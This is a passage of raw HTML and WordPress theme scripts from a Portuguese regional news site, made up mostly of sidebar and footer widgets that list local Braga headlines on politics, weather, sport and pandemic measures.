info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "26491";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "6623";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/13/promulgada-transposicao-de-diretivas-sobre-direitos-de-autor-e-conexos/"  rel="bookmark" class="td-image-wrap " title="Promulgada transposição de diretivas sobre direitos de autor e conexos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/marcelo-rebelo-de-sousa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/marcelo-rebelo-de-sousa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/marcelo-rebelo-de-sousa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Promulgada transposição de diretivas sobre direitos de autor e conexos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/13/promulgada-transposicao-de-diretivas-sobre-direitos-de-autor-e-conexos/"  rel="bookmark" title="Promulgada transposição de diretivas sobre direitos de autor e conexos">Promulgada transposição de diretivas sobre direitos de autor e conexos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T13:31:55+00:00" >June 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/26/dstgroup-assume-o-pagamento-dos-salarios-da-companhia-de-teatro-de-braga/"  rel="bookmark" class="td-image-wrap " title="Dstgroup assume o pagamento dos salários da Companhia de Teatro de Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/jose-teixeira-dst-100x70.png"  srcset="https://pressnet.pt/app/uploads/2020/03/jose-teixeira-dst-100x70.png 100w, https://pressnet.pt/app/uploads/2020/03/jose-teixeira-dst-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dstgroup assume o pagamento dos salários da Companhia de Teatro de Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/26/dstgroup-assume-o-pagamento-dos-salarios-da-companhia-de-teatro-de-braga/"  rel="bookmark" title="Dstgroup assume o pagamento dos salários da Companhia de Teatro de Braga">Dstgroup assume o pagamento dos salários da Companhia de Teatro de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T14:15:08+00:00" >March 26, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/05/11/semana-vai-ser-de-aguaceiros-em-braga/"  rel="bookmark" class="td-image-wrap " title="Semana vai ser de aguaceiros em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/braga-com-chuva-e-vento-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/braga-com-chuva-e-vento-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/braga-com-chuva-e-vento-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Braga Chuva" title="Semana vai ser de aguaceiros em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/05/11/semana-vai-ser-de-aguaceiros-em-braga/"  rel="bookmark" title="Semana vai ser de aguaceiros em Braga">Semana vai ser de aguaceiros em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-11T09:28:39+00:00" >May 11, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/04/criancas-da-casa-pia-fazem-batismo-de-voo-com-a-forca-aerea-portuguesa/"  rel="bookmark" class="td-image-wrap " title="Crianças da Casa Pia fazem &#8220;batismo de voo&#8221; com a Força Aérea portuguesa" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/cas-pia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/cas-pia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/07/cas-pia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Crianças da Casa Pia fazem &#8220;batismo de voo&#8221; com a Força Aérea portuguesa" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/04/criancas-da-casa-pia-fazem-batismo-de-voo-com-a-forca-aerea-portuguesa/"  rel="bookmark" title="Crianças da Casa Pia fazem &#8220;batismo de voo&#8221; com a Força Aérea portuguesa">Crianças da Casa Pia fazem &#8220;batismo de voo&#8221; com a Força...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T10:57:30+00:00" >July 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_17" data-td_block_id="tdi_17">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_18","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_15";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "26491";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "6623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_18 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/08/14/gravacoes-automaticas-passarao-a-ter-publicidade-na-meo-nos-e-vodafone/"  rel="bookmark" class="td-image-wrap " title="Gravações automáticas passarão a ter publicidade na MEO, NOS e Vodafone" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/problemas-com-operadoras-de-tv-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/problemas-com-operadoras-de-tv-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/08/problemas-com-operadoras-de-tv-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gravações automáticas passarão a ter publicidade na MEO, NOS e Vodafone" /></a></div>                <a href="https://pressnet.pt/category/tecnologia/" class="td-post-category" >Tecnologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/08/14/gravacoes-automaticas-passarao-a-ter-publicidade-na-meo-nos-e-vodafone/"  rel="bookmark" title="Gravações automáticas passarão a ter publicidade na MEO, NOS e Vodafone">Gravações automáticas passarão a ter publicidade na MEO, NOS e Vodafone</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/09/26/braga-volta-a-premiar-jovens-talentos/"  rel="bookmark" class="td-image-wrap " title="Braga volta a premiar jovens talentos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/09/noticia-8-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/09/noticia-8-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/09/noticia-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga volta a premiar jovens talentos" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/09/26/braga-volta-a-premiar-jovens-talentos/"  rel="bookmark" title="Braga volta a premiar jovens talentos">Braga volta a premiar jovens talentos</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/06/27/ricardo-rio-apresenta-livro-de-carlos-moedas-em-braga/"  rel="bookmark" class="td-image-wrap " title="Ricardo Rio Apresenta Livro de Carlos Moedas em Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/moedas-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/06/moedas-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/06/moedas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ricardo Rio Apresenta Livro de Carlos Moedas em Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/06/27/ricardo-rio-apresenta-livro-de-carlos-moedas-em-braga/"  rel="bookmark" title="Ricardo Rio Apresenta Livro de Carlos Moedas em Braga">Ricardo Rio Apresenta Livro de Carlos Moedas em Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/06/05/psp-de-braga-atribui-aumento-da-criminalidade-violenta-a-amnistia-papal/"  rel="bookmark" class="td-image-wrap " title="PSP de Braga atribui aumento da criminalidade violenta à amnistia papal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/06/henrique-almeida-psp-braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/06/henrique-almeida-psp-braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/06/henrique-almeida-psp-braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="PSP de Braga atribui aumento da criminalidade violenta à amnistia papal" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/06/05/psp-de-braga-atribui-aumento-da-criminalidade-violenta-a-amnistia-papal/"  rel="bookmark" title="PSP de Braga atribui aumento da criminalidade violenta à amnistia papal">PSP de Braga atribui aumento da criminalidade violenta à amnistia papal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "3";
block_tdi_20.found_posts = "102";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "34";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/taca-de-portugal-de-voleibol-conhecidos-os-confrontos-dos-quartos-de-final/"  rel="bookmark" class="td-image-wrap " title="Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de final" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/sc-braga-voleibol-feminino-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/sc-braga-voleibol-feminino-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/10/sc-braga-voleibol-feminino-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de final" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/taca-de-portugal-de-voleibol-conhecidos-os-confrontos-dos-quartos-de-final/"  rel="bookmark" title="Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de final">Taça de Portugal de Voleibol: Conhecidos os confrontos dos quartos de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:12:00+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/dst-financia-doutoramento-de-trabalhadora-e-defende-ciencia-como-motor-para-melhores-salarios/"  rel="bookmark" class="td-image-wrap " title="DST financia doutoramento de trabalhadora e defende ciência como motor para melhores salários" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-109-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-109-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-109-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DST financia doutoramento de trabalhadora e defende ciência como motor para melhores salários" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/dst-financia-doutoramento-de-trabalhadora-e-defende-ciencia-como-motor-para-melhores-salarios/"  rel="bookmark" title="DST financia doutoramento de trabalhadora e defende ciência como motor para melhores salários">DST financia doutoramento de trabalhadora e defende ciência como motor para...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T00:01:00+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/moreirense-fc-oficializa-saida-de-guilherme-schettine/"  rel="bookmark" class="td-image-wrap " title="Moreirense FC oficializa saída de Guilherme Schettine" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/schettine-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/schettine-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/schettine-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moreirense FC oficializa saída de Guilherme Schettine" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/moreirense-fc-oficializa-saida-de-guilherme-schettine/"  rel="bookmark" title="Moreirense FC oficializa saída de Guilherme Schettine">Moreirense FC oficializa saída de Guilherme Schettine</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:31:00+00:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "2";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "26491";
block_tdi_21.header_color = "#";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "4416";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

